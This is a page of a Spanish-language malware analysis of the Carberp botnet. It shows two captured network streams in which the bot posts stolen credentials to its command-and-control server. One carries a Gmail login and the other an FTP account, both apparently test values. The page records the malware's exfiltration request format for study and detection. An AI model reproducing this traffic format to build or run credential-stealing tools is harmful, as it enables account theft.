MalwareIntelligence Inside Carberp Botnet
Las siguientes imágenes son ejemplos mediante los cuales es posible visualizar las conexiones al C&C donde se reportan credenciales o forms:
Follow TCP Stream _ ▫ ✕
Stream Content
POST /get/fgr.html HTTP/1.1 Host: .com User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0) Accept: text/html Connection: Close Content-Type: application/x-www-form-urlencoded Content-Length: 476 id=gsbcc06F74C6B9AD9DDB413CF897404AD435CC&brw=1&type=1&data=https%3A%2F%2Fwww%2Egoogle%2Ecom%2Faccounts%2FServiceLoginAuth%3F%7CPOST%3Altmpl%3Ddefault%26ltmplcache%3D2%26continue%3Dhttp%253A%252F%252Fmail%2Egoogle%2Ecom%252Fmail%252F%253F%26service%3Dmail%26rm%3Dfalse%26dsh%3D7692124106790731078%26ltmpl%3Ddefault%26ltmpl%3Ddefault%26scc%3D1%26timeStmp%3D%26secTok%3D%26GALX%3DTloHGEpPnWI%26Email%3Dmalwareint%26Passwd%3Dcarberptest%26rmShown%3D1%26signIn%3DAcceder%26asts%3D
Find Save As Print Entire conversation (713 bytes) ○ ASCII ○ EBCDIC ○ Hex Dump ○ C Arrays ◉ Raw
Help Filter Out This Stream Close
Figura 4 – Envío de credenciales para acceder a Gmail
Follow TCP Stream _ ▫ ✕
Stream Content
POST /get/sni.html HTTP/1.1 Host: .com User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0) Accept: text/html Connection: Close Content-Type: application/x-www-form-urlencoded Content-Length: 107 id=gsbcc06F74C6B9AD9DDB413CF897404AD435CC&base=ftp%3A%2F%2Ftesting%3Atesting%40cpanel3%2Ewnpower%2Ecom%3A21
Find Save As Print Entire conversation (344 bytes) ○ ASCII ○ EBCDIC ○ Hex Dump ○ C Arrays ◉ Raw
Help Filter Out This Stream Close
Figura 5 – Envío de credenciales de acceso a cuenta FTP
8